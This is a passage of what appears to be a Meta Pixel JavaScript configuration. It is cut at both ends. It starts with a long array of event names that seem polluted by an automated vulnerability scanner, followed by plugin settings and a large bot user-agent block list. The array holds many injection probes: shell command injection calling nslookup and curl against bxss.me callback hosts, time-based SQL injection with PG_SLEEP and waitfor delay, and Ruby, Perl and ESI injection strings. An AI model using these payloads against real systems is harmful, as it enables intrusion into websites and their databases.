hitobjbmludvt5243c.bxss.me)`","PageView\\'&&sleep(27*1000)*tfgttp&&\\'",";(nslookup -q=cname hitfzsaeqhklq10967.bxss.me||curl hitfzsaeqhklq10967.bxss.me)|(nslookup -q=cname hitfzsaeqhklq10967.bxss.me||curl hitfzsaeqhklq10967.bxss.me)&(nslookup -q=cname hitfzsaeqhklq10967.bxss.me||curl hitfzsaeqhklq10967.bxss.me)","PageView\\'||sleep(27*1000)*jwtymc||\\'","&(nslookup -q=cname hitawkwdncsvld8e4f.bxss.me||curl hitawkwdncsvld8e4f.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitawkwdncsvld8e4f.bxss.me||curl hitawkwdncsvld8e4f.bxss.me)&`\\'","(nslookup -q=cname hituhdnabxhqw330d3.bxss.me||curl hituhdnabxhqw330d3.bxss.me))","&nslookup -q=cname hitmecjywocei44ab5.bxss.me&\\'\\\\\\\"`0&nslookup -q=cname hitmecjywocei44ab5.bxss.me&`\\'","|echo shojyy$()\\\\ paqjwo\\\\nz^xyu||a #\\' |echo shojyy$()\\\\ paqjwo\\\\nz^xyu||a #|\\\" |echo shojyy$()\\\\ paqjwo\\\\nz^xyu||a #","PageView|echo ybqyas$()\\\\ wyucng\\\\nz^xyu||a #\\' |echo ybqyas$()\\\\ wyucng\\\\nz^xyu||a #|\\\" |echo ybqyas$()\\\\ wyucng\\\\nz^xyu||a #","&echo zvemmg$()\\\\ awowio\\\\nz^xyu||a #\\' &echo zvemmg$()\\\\ awowio\\\\nz^xyu||a #|\\\" &echo zvemmg$()\\\\ awowio\\\\nz^xyu||a #","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(104).concat(85).concat(98).concat(65)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hithk\\\"+\\\"ywzajtgwd57b6.bxss.me.\\\")[3].to_s)+\\\"","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(99).concat(90).concat(114).concat(85)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitic\\'+\\'pooqqihyb9639.bxss.me.\\')[3].to_s)+\\'","PageView&n947311=v947395","response.write(9615549*9230700)","b05UZUZPOWc=","\u0040\u0040IFUl9","JTLAasqh\\')) OR 33=(SELECT 33 FROM PG_SLEEP(15))--","Cp137FQV\\' OR 970=(SELECT 970 FROM PG_SLEEP(15))--","Rvvci6IC\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+469-469-1=0+0+0+1 --","-1\\' OR 2+882-882-1=0+0+0+1 or \\'wMlrV1qQ\\'=\\'","-1 OR 2+654-654-1=0+0+0+1","PageView\\\"||sleep(27*1000)*todpwz||\\\"","PageView\\\"&&sleep(27*1000)*wixfjw&&\\\"","PageView\\'&&sleep(27*1000)*ppsbhb&&\\'","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(115).concat(66).concat(115).concat(75)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitnn\\'+\\'efzgiddnd88da.bxss.me.\\')[3].to_s)+\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(98).concat(77).concat(100).concat(85)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitqn\\\"+\\\"fnmhivmq23692.bxss.me.\\\")[3].to_s)+\\\"","\\'.gethostbyname(lc(\\'hitty\\'.\\'rgaaavfb0ccf4.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(115).chr(88).chr(105).chr(68).\\'","`(nslookup -q=cname hitlpswagvhar4cfbb.bxss.me||curl hitlpswagvhar4cfbb.bxss.me)`",";(nslookup -q=cname hitcdkcqekonx3ec24.bxss.me||curl hitcdkcqekonx3ec24.bxss.me)|(nslookup -q=cname hitcdkcqekonx3ec24.bxss.me||curl hitcdkcqekonx3ec24.bxss.me)&(nslookup -q=cname hitcdkcqekonx3ec24.bxss.me||curl hitcdkcqekonx3ec24.bxss.me)","&nslookup -q=cname hitnpqzufawsg601a8.bxss.me&\\'\\\\\\\"`0&nslookup -q=cname hitnpqzufawsg601a8.bxss.me&`\\'","&(nslookup -q=cname hitfabvwxbubuc3769.bxss.me||curl hitfabvwxbubuc3769.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitfabvwxbubuc3769.bxss.me||curl hitfabvwxbubuc3769.bxss.me)&`\\'","|(nslookup -q=cname hitzvuikkrzsk304a8.bxss.me||curl hitzvuikkrzsk304a8.bxss.me)","\\\"+response.write(9370872*9044027)+\\\"","\\'+response.write(9370872*9044027)+\\'","\u0040\u0040AKO3N","AddToCart\\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\'","Ej7GB3YK\\') OR 459=(SELECT 459 FROM PG_SLEEP(15))--","KiFgQF4a\\' OR 756=(SELECT 756 FROM PG_SLEEP(15))--","-1\\\" OR 2+213-213-1=0+0+0+1 --","-1\\' OR 2+829-829-1=0+0+0+1 --","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(111).concat(88).concat(105).concat(65)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitsv\\\"+\\\"mevvzigh1c6db.bxss.me.\\\")[3].to_s)+\\\"","AddToCart\\\"||sleep(27*1000)*crxzbk||\\\"","AddToCart\\'&&sleep(27*1000)*lkcfat&&\\'","AddToCart\\\"&&sleep(27*1000)*stqkaw&&\\\"","\\'.gethostbyname(lc(\\'hitnt\\'.\\'qkpkpwxveffcf.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(122).chr(88).chr(117).chr(72).\\'","\\\".gethostbyname(lc(\\\"hitdi\\\".\\\"fihvezxpac8a5.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(121).chr(73).chr(100).chr(84).\\\"","AddToCart&n968612=v942142","${9999675+9999251}","AddToCart\u003Cesi:include src=\\\"http:\/\/bxss.me\/rpb.png\\\"\/>",";(nslookup -q=cname hitrjqakysebi3b843.bxss.me||curl hitrjqakysebi3b843.bxss.me)|(nslookup -q=cname hitrjqakysebi3b843.bxss.me||curl hitrjqakysebi3b843.bxss.me)&(nslookup -q=cname hitrjqakysebi3b843.bxss.me||curl hitrjqakysebi3b843.bxss.me)","`(nslookup -q=cname hitstyhsdhtxd26be7.bxss.me||curl hitstyhsdhtxd26be7.bxss.me)`","&(nslookup -q=cname hitkmkxeveoej648ac.bxss.me||curl hitkmkxeveoej648ac.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitkmkxeveoej648ac.bxss.me||curl hitkmkxeveoej648ac.bxss.me)&`\\'","|(nslookup -q=cname hitebtlrqgmej7e380.bxss.me||curl hitebtlrqgmej7e380.bxss.me)","AddToCart|echo murhnh$()\\\\ cqhfib\\\\nz^xyu||a #\\' |echo murhnh$()\\\\ cqhfib\\\\nz^xyu||a #|\\\" |echo murhnh$()\\\\ cqhfib\\\\nz^xyu||a #","echo bmunsi$()\\\\ dscvlg\\\\nz^xyu||a #\\' &echo bmunsi$()\\\\ dscvlg\\\\nz^xyu||a #|\\\" &echo bmunsi$()\\\\ dscvlg\\\\nz^xyu||a #","..\/AddToCart","\\\"+response.write(9191571*9992564)+\\\"","response.write(9191571*9992564)","\u0040\u0040TrwUi","SdSb40zy\\')) OR 502=(SELECT 502 FROM PG_SLEEP(15))--","ajtnRf1n\\' OR 111=(SELECT 111 FROM PG_SLEEP(15))--","6pwRCBtb\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+632-632-1=0+0+0+1 --","InitiateCheckout\\'&&sleep(27*1000)*bwzabl&&\\'","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(102).concat(66).concat(111).concat(73)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitiu\\'+\\'wnqbmeey74910.bxss.me.\\')[3].to_s)+\\'","\\\".gethostbyname(lc(\\\"hityr\\\".\\\"ynzzgbwp3a164.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(116).chr(71).chr(100).chr(70).\\\"","$(nslookup -q=cname hitbinvernnmg9d932.bxss.me||curl hitbinvernnmg9d932.bxss.me)","InitiateCheckout|echo rgxnwv$()\\\\ ijfcse\\\\nz^xyu||a #\\' |echo rgxnwv$()\\\\ ijfcse\\\\nz^xyu||a #|\\\" |echo rgxnwv$()\\\\ ijfcse\\\\nz^xyu||a #","-1\\\" OR 2+939-939-1=0+0+0+1 --","&(nslookup -q=cname hitfdwivtgbnt1c7f3.bxss.me||curl hitfdwivtgbnt1c7f3.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitfdwivtgbnt1c7f3.bxss.me||curl hitfdwivtgbnt1c7f3.bxss.me)&`\\'","&echo gopkod$()\\\\ rrgsgw\\\\nz^xyu||a #\\' &echo gopkod$()\\\\ rrgsgw\\\\nz^xyu||a #|\\\" &echo gopkod$()\\\\ rrgsgw\\\\nz^xyu||a #","-1\\\" OR 2+223-223-1=0+0+0+1 --","-1\\' OR 2+257-257-1=0+0+0+1 or \\'qdzUu36A\\'=\\'","4XX3Qx6r\\' OR 82=(SELECT 82 FROM PG_SLEEP(15))--","-1 OR 2+484-484-1=0+0+0+1","OW9BRkVwRGk=","${9999281+9999012}","&(nslookup -q=cname hitgfcgvpxxrpb7bae.bxss.me||curl hitgfcgvpxxrpb7bae.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitgfcgvpxxrpb7bae.bxss.me||curl hitgfcgvpxxrpb7bae.bxss.me)&`\\'","PageView&echo ooflcq$()\\\\ nqusqq\\\\nz^xyu||a #\\' &echo ooflcq$()\\\\ nqusqq\\\\nz^xyu||a #|\\\" &echo ooflcq$()\\\\ nqusqq\\\\nz^xyu||a #","&echo mjflol$()\\\\ fizjui\\\\nz^xyu||a #\\' &echo mjflol$()\\\\ fizjui\\\\nz^xyu||a #|\\\" &echo mjflol$()\\\\ fizjui\\\\nz^xyu||a #","\\\"+response.write(9225806*9967401)+\\\"","response.write(9225806*9967401)","8Kbxes0e\\') OR 767=(SELECT 767 FROM PG_SLEEP(15))--","&nslookup -q=cname hitbzzqynebrd868a2.bxss.me&\\'\\\\\\\"`0&nslookup -q=cname hitbzzqynebrd868a2.bxss.me&`\\'","\\'.gethostbyname(lc(\\'hitsj\\'.\\'nviihmkw0f3ab.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(108).chr(77).chr(112).chr(75).\\'","|echo nmmoqt$()\\\\ ymlwjc\\\\nz^xyu||a #\\' |echo nmmoqt$()\\\\ ymlwjc\\\\nz^xyu||a #|\\\" |echo nmmoqt$()\\\\ ymlwjc\\\\nz^xyu||a #","\\\"+response.write(9052525*9983804)+\\\"","JbQBLtH7\\') OR 651=(SELECT 651 FROM PG_SLEEP(15))--","-1\\\" OR 2+506-506-1=0+0+0+1 --","PageView\\'&&sleep(27*1000)*sxabsz&&\\'","2By0CQOJ\\'; waitfor delay \\'0:0:15\\' --","-1 OR 2+156-156-1=0+0+0+1","PageView\\\"&&sleep(27*1000)*hanbhq&&\\\"","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(98).concat(81).concat(108).concat(67)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitll\\\"+\\\"focwezpr19d0c.bxss.me.\\\")[3].to_s)+\\\""],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("205523787182641", "EventValidation", true);
config.set("205523787182641", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("205523787182641", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("205523787182641", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("205523787182641", "CookieDeprecationLabel", true);
fbq.loadPlugin("unwantedparams");
instance.optIn("205523787182641", "UnwantedParams", true);
instance.optIn("205523787182641", "ShadowTest", true);
fbq.loadPlugin("standardparamchecks");
instance.optIn("205523787182641", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("205523787182641", "TopicsAPI", true);
config.set("205523787182641", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("205523787182641", "Gating", true);
fbq.loadPlugin("automaticparameters");
instance.optIn("205523787182641", "AutomaticParameters", true);
config.set("205523787182641", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick 